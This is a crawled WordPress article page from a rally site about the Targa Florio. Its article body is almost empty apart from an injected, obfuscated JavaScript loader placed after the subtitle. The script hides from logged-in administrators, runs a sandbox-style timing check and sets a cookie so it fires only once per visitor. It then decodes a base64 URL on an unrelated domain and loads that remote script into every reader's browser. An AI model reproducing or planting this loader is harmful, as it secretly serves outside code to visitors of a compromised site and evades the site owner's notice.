

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rally-week.com/targa-florio/
body_size: 17105
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Targa Florio - Rally Week</title>
	<meta name="description" content="Targa Florio - History about this world-famous event and return of Craig Breen to Sicily after fatal crash 9 years ago" />
	<link rel="canonical" href="https://rally-week.com/targa-florio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Targa Florio - Rally Week" />
	<meta property="og:description" content="Targa Florio - History about this world-famous event and return of Craig Breen to Sicily after fatal crash 9 years ago" />
	<meta property="og:url" content="https://rally-week.com/targa-florio/" />
	<meta property="og:site_name" content="Rally Week" />
	<meta property="article:publisher" content="https://www.facebook.com/RallyWeek/" />
	<meta property="article:published_time" content="2021-05-20T10:57:53+00:00" />
	<meta property="article:modified_time" content="2026-01-20T17:20:20+00:00" />
	<meta property="og:image" content="https://rally-week.com/wp-content/uploads/2021/05/21_18.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vilius Šaltenis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vilius Šaltenis" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rally-week.com/targa-florio/#article","isPartOf":{"@id":"https://rally-week.com/targa-florio/"},"author":{"name":"Vilius Šaltenis","@id":"https://rally-week.com/#/schema/person/8d814de93bf32cf51b5651459e599c87"},"headline":"Targa Florio","datePublished":"2021-05-20T10:57:53+00:00","dateModified":"2026-01-20T17:20:20+00:00","mainEntityOfPage":{"@id":"https://rally-week.com/targa-florio/"},"wordCount":13,"publisher":{"@id":"https://rally-week.com/#organization"},"image":{"@id":"https://rally-week.com/targa-florio/#primaryimage"},"thumbnailUrl":"https://rally-week.com/wp-content/uploads/2021/05/21_18.jpg","articleSection":["2021","Europe","Italy","Weekly post's","WRC"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rally-week.com/targa-florio/","url":"https://rally-week.com/targa-florio/","name":"Targa Florio - Rally Week","isPartOf":{"@id":"https://rally-week.com/#website"},"primaryImageOfPage":{"@id":"https://rally-week.com/targa-florio/#primaryimage"},"image":{"@id":"https://rally-week.com/targa-florio/#primaryimage"},"thumbnailUrl":"https://rally-week.com/wp-content/uploads/2021/05/21_18.jpg","datePublished":"2021-05-20T10:57:53+00:00","dateModified":"2026-01-20T17:20:20+00:00","description":"Targa Florio - History about this world-famous event and return of Craig Breen to Sicily after fatal crash 9 years ago","breadcrumb":{"@id":"https://rally-week.com/targa-florio/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rally-week.com/targa-florio/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rally-week.com/targa-florio/#primaryimage","url":"https://rally-week.com/wp-content/uploads/2021/05/21_18.jpg","contentUrl":"https://rally-week.com/wp-content/uploads/2021/05/21_18.jpg","width":940,"height":530,"caption":"Targa Florio"},{"@type":"BreadcrumbList","@id":"https://rally-week.com/targa-florio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rally-week.com/"},{"@type":"ListItem","position":2,"name":"Targa Florio"}]},{"@type":"WebSite","@id":"https://rally-week.com/#website","url":"https://rally-week.com/","name":"Rally Week","description":"Unique Rallying Content","publisher":{"@id":"https://rally-week.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rally-week.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rally-week.com/#organization","name":"Rally Week","url":"https://rally-week.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rally-week.com/#/schema/logo/image/","url":"https://i0.wp.com/rally-week.com/wp-content/uploads/2020/11/Logo_1.2.png?fit=1248%2C571&ssl=1","contentUrl":"https://i0.wp.com/rally-week.com/wp-content/uploads/2020/11/Logo_1.2.png?fit=1248%2C571&ssl=1","width":1248,"height":571,"caption":"Rally Week"},"image":{"@id":"https://rally-week.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RallyWeek/","https://www.instagram.com/rally.week/"]},{"@type":"Person","@id":"https://rally-week.com/#/schema/person/8d814de93bf32cf51b5651459e599c87","name":"Vilius Šaltenis","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rally-week.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02e1a8412343f0215170ebabdabdaa4adb417838f6e8fb39b1419aadca7a000f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02e1a8412343f0215170ebabdabdaa4adb417838f6e8fb39b1419aadca7a000f?s=96&d=mm&r=g","caption":"Vilius Šaltenis"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rally Week &raquo; Feed" href="https://rally-week.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rally Week &raquo; Comments Feed" href="https://rally-week.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rally-week.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frally-week.com%2Ftarga-florio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rally-week.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frally-week.com%2Ftarga-florio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://rally-week.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rally-week.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rally-week.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='minimer-style-css' href='https://rally-week.com/wp-content/themes/minimer/style.css?ver=6.9' type='text/css' media='all' />
<style id='minimer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

.entry-media { max-width: 700px; }
				

/*# sourceURL=minimer-style-inline-css */
</style>
<link rel='stylesheet' id='minimer-responsive-css' href='https://rally-week.com/wp-content/themes/minimer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimer-font-awesome-css' href='https://rally-week.com/wp-content/themes/minimer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rally-week.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/slick.min.js?ver=6.9" id="minimer-slick-js"></script>
<link rel="https://api.w.org/" href="https://rally-week.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rally-week.com/wp-json/wp/v2/posts/570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rally-week.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rally-week.com/?p=570' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-200x200.png" />
<meta name="msapplication-TileImage" content="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2_BIG-300x300.png" />
<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-570 single-format-standard wp-custom-logo wp-theme-minimer col-2cr full-width mobile-menu skew-active logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group pad">
				<p class="site-title"><a href="https://rally-week.com/" rel="home"><img src="https://rally-week.com/wp-content/uploads/2020/11/cropped-Logo_1.2.png" alt="Rally Week"></a></p>
									<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/RallyWeek" target="_blank"><i class="fab fa-facebook-square" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Patreon" href="https://www.patreon.com/Rallyweek" target="_blank"><i class="fab fa-patreon" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/rally.week/" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>													<p class="site-description">Unique Rallying Content</p>
								
									<div class="search-trap-focus">
						<button class="toggle-search" data-target=".search-trap-focus">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://rally-week.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-meniu-container"><ul id="nav-header" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><span class="menu-item-wrapper"><a href="https://rally-week.com/rally-week-weekly-posts/">Weekly post’s</a></span></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><span class="menu-item-wrapper"><a href="https://rally-week.com/interviews/">Interviews</a></span></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><span class="menu-item-wrapper"><a href="https://rally-week.com/stories-from-rallies/">Stories from rallies</a></span></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><span class="menu-item-wrapper"><a href="https://rally-week.com/personal-archive/">Personal archive</a></span></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><span class="menu-item-wrapper"><a href="https://rally-week.com/car-history/">Cars history</a></span></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><span class="menu-item-wrapper"><a href="https://rally-week.com/story-about/">Story about…</a></span></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><span class="menu-item-wrapper"><a href="https://rally-week.com/about-rally-week/">About Rally Week</a></span></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><span class="menu-item-wrapper"><a href="https://rally-week.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-meniu-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><span class="menu-item-wrapper"><a href="https://rally-week.com/rally-week-weekly-posts/">Weekly post’s</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><span class="menu-item-wrapper"><a href="https://rally-week.com/interviews/">Interviews</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><span class="menu-item-wrapper"><a href="https://rally-week.com/stories-from-rallies/">Stories from rallies</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><span class="menu-item-wrapper"><a href="https://rally-week.com/personal-archive/">Personal archive</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><span class="menu-item-wrapper"><a href="https://rally-week.com/car-history/">Cars history</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><span class="menu-item-wrapper"><a href="https://rally-week.com/story-about/">Story about…</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><span class="menu-item-wrapper"><a href="https://rally-week.com/about-rally-week/">About Rally Week</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><span class="menu-item-wrapper"><a href="https://rally-week.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
		
	

	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">

<div class="content">
	
			<article id="post-570" class="post-570 post type-post status-publish format-standard has-post-thumbnail hentry category-209 category-europe category-italy category-weekly-posts category-wrc">	
			
			<div class="post-wrapper group">
				<header class="entry-header group">
					<h1 class="entry-title">Targa Florio</h1>
					<div class="entry-meta">
						<span class="posted-on">Posted on May 20, 2021</span>
						<span class="byline">by <span class="author"><a href="https://rally-week.com/author/vilius-rallyweek/" title="Posts by Vilius Šaltenis" rel="author">Vilius Šaltenis</a></span></span>
						<span class="entry-category"><a href="https://rally-week.com/category/2021/" rel="category tag">2021</a> <a href="https://rally-week.com/category/europe/" rel="category tag">Europe</a> <a href="https://rally-week.com/category/europe/italy/" rel="category tag">Italy</a> <a href="https://rally-week.com/category/weekly-posts/" rel="category tag">Weekly post's</a> <a href="https://rally-week.com/category/wrc/" rel="category tag">WRC</a></span>
											</div>
				</header>
				<div class="entry-media">
																		<img width="940" height="529" src="https://rally-week.com/wp-content/uploads/2021/05/21_18-940x529.jpg" class="attachment-minimer-large size-minimer-large wp-post-image" alt="Targa Florio" decoding="async" fetchpriority="high" srcset="https://rally-week.com/wp-content/uploads/2021/05/21_18.jpg 940w, https://rally-week.com/wp-content/uploads/2021/05/21_18-300x169.jpg 300w, https://rally-week.com/wp-content/uploads/2021/05/21_18-768x433.jpg 768w, https://rally-week.com/wp-content/uploads/2021/05/21_18-520x292.jpg 520w" sizes="(max-width: 940px) 100vw, 940px" />															</div>
				<div class="entry-content">
					<div class="entry themeform">	
						
<p class="has-text-align-center">The Story of Targa Florio and the Return of Craig Breen</p>



<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>												<div class="clear"></div>				
					</div><!--/.entry-->
				</div>
				<div class="entry-footer group">
					
										
					<div class="clear"></div>
					
										
					<div class="entry-bar">
						<div class="entry-bar-left">
													</div>
						<div class="entry-bar-right">
								<ul class="post-nav group">
		<li class="next"><a href="https://rally-week.com/e-cais-j-zakova-rally-zemaitija/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>E.Cais / J.Žáková &#8211; Rally Žemaitija</span></a></li>
